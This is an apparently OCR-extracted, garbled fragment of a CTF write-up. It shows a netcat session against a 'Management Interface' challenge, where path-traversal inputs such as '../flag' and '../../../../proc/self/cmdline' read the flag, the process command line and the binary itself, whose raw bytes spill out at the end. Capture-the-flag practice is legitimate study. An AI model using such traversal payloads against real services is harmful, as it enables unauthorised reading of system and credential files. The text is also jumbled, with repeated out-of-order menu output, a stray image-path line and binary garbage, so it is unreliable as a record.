The following patchnotes were found: Which patchnotes should be shown? ../../../../dev/fd/../cmdline ./main.dump=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit https://blog.csdn.net/caiqiiqi
[~]$ nc -v mngmnt-iface.ctfcompetition.com 1337 [20:08:58] found 0 associations found 1 connections: 1: flags=82<CONNECTED,PREFERRED> outif en0 src 192.168.1.10 port 54526 dst 35.195.49.31 port 1337 rank info not available TCP aux info available Connection to mngmnt-iface.ctfcompetition.com port 1337 [tcp/menandmice-dns] succeeded! === Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 2 The following patchnotes were found: - Version0.3 - Version0.2 Which patchnotes should be shown? ../flag CTF{I_luv_buggy_sOFtware}=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit ../../../../proc/self/cmdline Invalid choice 2 The following patchnotes were found: - Version0.3 - Version0.2 Which patchnotes should be shown? ../../../../../../../proc/self/cmdline ./main=== Management Interface === 1) Service access 2) Read EULA/patch notes 3) Quit 2 The following patchnotes were found: - Version0.3 - Version0.2
Which patchnotes should be shown?../main ELF>PAAA@X�@8 @#"@@@@@opp@p@@@ ��aA�aA` ��aA�a��@DDP�dMMAAMAAddQ�dR�d��aA�aA /lib64/ld-linux-x86-64.so.2G NU GNU���p#��������Ua9��vH{�������MU�����e ��aa�aa�aalibstdc++.so.6__gmon_start__libm.so.6libgcc_s.so.1libc.so.6fflushexit